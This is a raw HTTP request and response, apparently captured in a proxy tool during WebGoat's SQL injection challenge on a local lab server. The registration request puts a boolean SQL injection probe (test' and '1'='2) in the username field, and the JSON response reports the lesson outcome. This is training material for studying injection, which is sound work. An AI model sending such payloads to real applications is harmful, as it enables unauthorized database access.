 3 Content-Length: 94
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8081
10 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
13 Connection: keep-alive
14
15 username_reg=test'+and+'1'='2&email_reg=123%40qq.com&password_reg=123&
confirm_password_reg=123
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:27:39 GMT
8 Content-Length: 201
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User test' and '1'='2 created, please proceed to the login page.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }